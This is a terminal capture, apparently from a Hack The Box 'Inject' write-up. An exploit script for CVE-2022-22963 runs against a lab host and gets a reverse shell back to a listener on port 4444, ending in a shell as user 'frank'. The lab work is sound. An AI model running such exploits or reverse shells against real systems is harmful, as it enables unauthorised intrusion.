 ┌──(root💀kali)-[~/Downloads/HTB/Inject]
└─# python3 exploit.py -u http://10.10.11.204:8080
[+] Target http://10.10.11.204:8080
[+] Checking if http://10.10.11.204:8080 is vulnerable to CVE-2022-22963...
[+] http://10.10.11.204:8080 is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP: 10.10.14.17
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.204] 47640
bash: cannot set terminal process group (824): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ whoami
whoami
frank
frank@inject:/$